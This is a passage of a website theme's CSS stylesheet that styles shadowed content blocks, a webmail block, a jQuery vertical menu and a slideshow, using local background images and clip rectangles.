  left: -2px;
  clip: rect(auto, 22px, 22px, auto);
}

.block-views .sombra-tr
{
  top: -2px;
  right: -2px;
  clip: rect(auto, auto, 22px, 22px);
}

.block-views .sombra-bl
{
  bottom: -2px;
  left: -2px;
  clip: rect(22px, 22px, auto, auto);
}

.block-views .sombra-br
{
  bottom: -2px;
  right: -2px;
  clip: rect(22px, auto, auto, 22px);
}
.block-views .sombra-tc,
.block-views .sombra-bc
{
  left: 20px;
  right: 20px;
  height: 44px;
  background-image: url('../images/sombra_block_h.png');
}

.block-views .sombra-tc
{
  top: -2px;
  clip: rect(auto, auto, 22px, auto);
}

.block-views .sombra-bc
{
  bottom: -2px;
  clip: rect(22px, auto, auto, auto);
}
.block-views .sombra-r,
.block-views .sombra-l
{
  top: 20px;
  bottom: 20px;
  width: 44px;
  background-image: url('../images/sombra_block_v.png');
}
.block-views .sombra-r
{
  right: -2px;
  clip: rect(auto, auto, auto, 22px);
}
.block-views .sombra-l{
  left: -2px;
  clip: rect(auto, 22px, auto, auto);
}
.block-views .centro{
background-color:#FFFFFF;
bottom:10px;
left:0px;
position:absolute;
right:0;
top:20px;
z-index:-10;
}
.block-views .field-items{
    padding: 10px;
}
.block-views .clearfix,
.block-views .links .clearfix{
	width:100%;
}
.block-views .views-slideshow-controls-text{
	margin-left:10px;
}
/*****block webmail******/

#block-block-3 {
position:relative;
/*margin: 0 0 10px;*/
}
#block-block-3 h3{
	font-size:12px;
font-weight:bold;
height:17px;
margin:0;
padding:2px 0 0 10px;
}
#block-block-3 .sombra-tr,
#block-block-3 .sombra-tl,
#block-block-3 .sombra-tc,
#block-block-3 .sombra-br,
#block-block-3 .sombra-bl,
#block-block-3 .sombra-bc,
#block-block-3 .sombra-r,
#block-block-3 .sombra-l{
position: absolute;
z-index: -11;
}
#block-block-3 .sombra-tr,
#block-block-3 .sombra-tl,
#block-block-3 .sombra-br,
#block-block-3 .sombra-bl{
width: 44px;
height: 44px;
background-image: url('../images/sombra_block_s.png');
}
#block-block-3 .sombra-tl
{
  top: -2px;
  left: -2px;
  clip: rect(auto, 22px, 22px, auto);
}

#block-block-3 .sombra-tr
{
  top: -2px;
  right: -2px;
  clip: rect(auto, auto, 22px, 22px);
}

#block-block-3 .sombra-bl
{
  bottom: -2px;
  left: -2px;
  clip: rect(22px, 22px, auto, auto);
}

#block-block-3 .sombra-br
{
  bottom: -2px;
  right: -2px;
  clip: rect(22px, auto, auto, 22px);
}
#block-block-3 .sombra-tc,
#block-block-3 .sombra-bc
{
  left: 20px;
  right: 20px;
  height: 44px;
  background-image: url('../images/sombra_block_h.png');
}

#block-block-3 .sombra-tc
{
  top: -2px;
  clip: rect(auto, auto, 22px, auto);
}

#block-block-3 .sombra-bc
{
  bottom: -2px;
  clip: rect(22px, auto, auto, auto);
}
#block-block-3 .sombra-r,
#block-block-3 .sombra-l
{
  top: 20px;
  bottom: 20px;
  width: 44px;
  background-image: url('../images/sombra_block_v.png');
}
#block-block-3 .sombra-r
{
  right: -2px;
  clip: rect(auto, auto, auto, 22px);
}
#block-block-3 .sombra-l{
  left: -2px;
  clip: rect(auto, 22px, auto, auto);
}
#block-block-3 .centro{
background-color:#FFFFFF;
bottom:10px;
left:0px;
position:absolute;
right:0;
top:20px;
z-index:-10;
}
#block-block-3 .b_pie_c{
height:20px;
background: url('../images/blockcontent_h.png') repeat-x;
left:10px;
right:10px;
bottom:0;
position:absolute;
z-index:-9;
bottom:0;
clip:rect(10px, auto, auto, auto);
}
#block-block-3 .b_pie_r,
#block-block-3 .b_pie_l{
position:absolute;
z-index:-9;
  width: 20px;
  height: 20px;
  background-image: url('../images/blockcontent_s.png');
}
#block-block-3 .b_pie_l{
  bottom: 0;
  left: 0;
  clip: rect(10px, 10px, auto, auto);
}

#block-block-3 .b_pie_r{
  bottom: 0;
  right: 0;
  clip: rect(10px, auto, auto, 10px);
}

#block-block-3 .b_h_c{
height:20px;
background: url('../images/h_azul_bg_c.png') repeat-x;
left:10px;
right:10px;
top:0;
position:absolute;
z-index:-9;

}
#block-block-3 .b_h_r,
#block-block-3 .b_h_l{
position:absolute;
height:20px;
top:0;
z-index:-9;
}
#block-block-3 .b_h_l{
background: url('../images/h_azul_bg_l.png') no-repeat;
left:0;
width:10px; 
}
#block-block-3 .b_h_r{
background: url('../images/h_azul_bg_r.png') no-repeat;
right:0;
width:10px; 
}
#block-block-3 h3{
color:#FFF;
}
#block-block-3 table,
#block-block-3 tbody,
#block-block-3 td{
	margin: 0;
	border: none;
}
#block-block-3 td{
padding: 5px;
}

/********block EVA*******/
#block-block-4 {
position:relative;

}
#block-block-4 table,
#block-block-4 tbody,
#block-block-4 td{
	margin: 0;
	border: none;
}
#block-block-4 td{
padding: 5px;
}
#block-block-4 h3{
	font-size:12px;
font-weight:bold;
height:17px;
margin:0;
padding:2px 0 0 10px;
}
#block-block-4 .sombra-tr,
#block-block-4 .sombra-tl,
#block-block-4 .sombra-tc,
#block-block-4 .sombra-br,
#block-block-4 .sombra-bl,
#block-block-4 .sombra-bc,
#block-block-4 .sombra-r,
#block-block-4 .sombra-l{
position: absolute;
z-index: -11;
}
#block-block-4 .sombra-tr,
#block-block-4 .sombra-tl,
#block-block-4 .sombra-br,
#block-block-4 .sombra-bl{
width: 44px;
height: 44px;
background-image: url('../images/sombra_block_s.png');
}
#block-block-4 .sombra-tl
{
  top: -2px;
  left: -2px;
  clip: rect(auto, 22px, 22px, auto);
}

#block-block-4 .sombra-tr
{
  top: -2px;
  right: -2px;
  clip: rect(auto, auto, 22px, 22px);
}

#block-block-4 .sombra-bl
{
  bottom: -2px;
  left: -2px;
  clip: rect(22px, 22px, auto, auto);
}

#block-block-4 .sombra-br
{
  bottom: -2px;
  right: -2px;
  clip: rect(22px, auto, auto, 22px);
}
#block-block-4 .sombra-tc,
#block-block-4 .sombra-bc
{
  left: 20px;
  right: 20px;
  height: 44px;
  background-image: url('../images/sombra_block_h.png');
}

#block-block-4 .sombra-tc
{
  top: -2px;
  clip: rect(auto, auto, 22px, auto);
}

#block-block-4 .sombra-bc
{
  bottom: -2px;
  clip: rect(22px, auto, auto, auto);
}
#block-block-4 .sombra-r,
#block-block-4 .sombra-l
{
  top: 20px;
  bottom: 20px;
  width: 44px;
  background-image: url('../images/sombra_block_v.png');
}
#block-block-4 .sombra-r
{
  right: -2px;
  clip: rect(auto, auto, auto, 22px);
}
#block-block-4 .sombra-l{
  left: -2px;
  clip: rect(auto, 22px, auto, auto);
}
#block-block-4 .centro{
background-color:#FFFFFF;
bottom:10px;
left:0px;
position:absolute;
right:0;
top:20px;
z-index:-10;
}
#block-block-4 .b_pie_c{
height:20px;
background: url('../images/blockcontent_h.png') repeat-x;
left:10px;
right:10px;
bottom:0;
position:absolute;
z-index:-9;
bottom:0;
clip:rect(10px, auto, auto, auto);
}
#block-block-4 .b_pie_r,
#block-block-4 .b_pie_l{
position:absolute;
z-index:-9;
  width: 20px;
  height: 20px;
  background-image: url('../images/blockcontent_s.png');
}
#block-block-4 .b_pie_l{
  bottom: 0;
  left: 0;
  clip: rect(10px, 10px, auto, auto);
}

#block-block-4 .b_pie_r{
  bottom: 0;
  right: 0;
  clip: rect(10px, auto, auto, 10px);
}

#block-block-4 .b_h_c{
height:20px;
background: url('../images/h_azul_bg_c.png') repeat-x;
left:10px;
right:10px;
top:0;
position:absolute;
z-index:-9;

}
#block-block-4 .b_h_r,
#block-block-4 .b_h_l{
position:absolute;
height:20px;
top:0;
z-index:-9;
}
#block-block-4 .b_h_l{
background: url('../images/h_azul_bg_l.png') no-repeat;
left:0;
width:10px; 
}
#block-block-4 .b_h_r{
background: url('../images/h_azul_bg_r.png') no-repeat;
right:0;
width:10px; 
}
#block-block-4 h3{
color:#FFF;
}
.block{
margin: 0 0 10px;
}

#block-block-11 table,
#block-block-11 tbody,
#block-block-11 td{
	margin: 0;
	border: none;
}

/*****blocks vertical menu******/
div.block-jquerymenu{
position:relative;
width:231px;
}

.block-jquerymenu .sombra-tr,
.block-jquerymenu .sombra-tl,
.block-jquerymenu .sombra-tc,
.block-jquerymenu .sombra-br,
.block-jquerymenu .sombra-bl,
.block-jquerymenu .sombra-bc,
.block-jquerymenu .sombra-r,
.block-jquerymenu .sombra-l{
position: absolute;
z-index: -11;
}
.block-jquerymenu .sombra-tr,
.block-jquerymenu .sombra-tl,
.block-jquerymenu .sombra-br,
.block-jquerymenu .sombra-bl{
width: 44px;
height: 44px;
background-image: url('../images/sombra_block_s.png');
}
.block-jquerymenu .sombra-tl
{
  top: -2px;
  left: -2px;
  clip: rect(auto, 22px, 22px, auto);
}

.block-jquerymenu .sombra-tr
{
  top: -2px;
  right: -2px;
  clip: rect(auto, auto, 22px, 22px);
}

.block-jquerymenu .sombra-bl
{
  bottom: -2px;
  left: -2px;
  clip: rect(22px, 22px, auto, auto);
}

.block-jquerymenu .sombra-br
{
  bottom: -2px;
  right: -2px;
  clip: rect(22px, auto, auto, 22px);
}
.block-jquerymenu .sombra-tc,
.block-jquerymenu .sombra-bc
{
  left: 20px;
  right: 20px;
  height: 44px;
  background-image: url('../images/sombra_block_h.png');
}

.block-jquerymenu .sombra-tc
{
  top: -2px;
  clip: rect(auto, auto, 22px, auto);
}

.block-jquerymenu .sombra-bc
{
  bottom: -2px;
  clip: rect(22px, auto, auto, auto);
}
.block-jquerymenu .sombra-r,
.block-jquerymenu .sombra-l
{
  top: 20px;
  bottom: 20px;
  width: 44px;
  background-image: url('../images/sombra_block_v.png');
}
.block-jquerymenu .sombra-r
{
  right: -2px;
  clip: rect(auto, auto, auto, 22px);
}
.block-jquerymenu .sombra-l{
  left: -2px;
  clip: rect(auto, 22px, auto, auto);
}
.block-jquerymenu .centro{
background-color:#FFFFFF;
bottom:10px;
left:0px;
position:absolute;
right:0;
top:20px;
z-index:-10;
}
.block-jquerymenu .b_pie_c{
height:20px;
background: url('../images/blockcontent_h.png') repeat-x;
left:10px;
right:10px;
bottom:0;
position:absolute;
z-index:-9;
bottom:0;
clip:rect(10px, auto, auto, auto);
}
.block-jquerymenu .b_pie_r,
.block-jquerymenu .b_pie_l{
position:absolute;
z-index:-9;
  width: 20px;
  height: 20px;
  background-image: url('../images/blockcontent_s.png');
}
.block-jquerymenu .b_pie_l{
  bottom: 0;
  left: 0;
  clip: rect(10px, 10px, auto, auto);
}

.block-jquerymenu .b_pie_r{
  bottom: 0;
  right: 0;
  clip: rect(10px, auto, auto, 10px);
}

.block-jquerymenu .b_h_c{
height:20px;
background: url('../images/h_azul_bg_c.png') repeat-x;
left:10px;
right:10px;
top:0;
position:absolute;
z-index:-9;

}
.block-jquerymenu .b_h_r,
.block-jquerymenu .b_h_l{
position:absolute;
height:20px;
top:0;
z-index:-9;
}
.block-jquerymenu .b_h_l{
background: url('../images/h_azul_bg_l.png') no-repeat;
left:0;
width:10px; 
}
.block-jquerymenu .b_h_r{
background: url('../images/h_azul_bg_r.png') no-repeat;
right:0;
width:10px; 
}
.block-jquerymenu h3{
color:#FFF;
font-size:12px;
font-weight:bold;
height:17px;
margin:0;
padding:2px 0 0 10px;
}
div.block-jquerymenu ul.menu{
padding: 0 5px;
margin: 5px 0;
  list-style: none !important;
  list-style-image: none !important;
}
div.block-jquerymenu li.leaf{
  list-style: none !important;
  list-style-image: none !important;
  margin:0 0 1px 0;
}
div.block-jquerymenu  ul.menu li.leaf a{
margin-left: 10px;
}
ul.jquerymenu li.parent{
margin-left: 10px;

}
ul.jquerymenu li.parent ul{
padding: 0 5px;
margin: 5px 0px 0px 5px;
}
#views_slideshow_singleframe_main_novedades-block_1 .views-field-title{
font-size:14px;
}
#views_slideshow_singleframe_main_novedades-block_1 .views-field-name-1{
font-size:18px;
}

.block-block div.content{
padding: 5px;
overflow: auto;
}
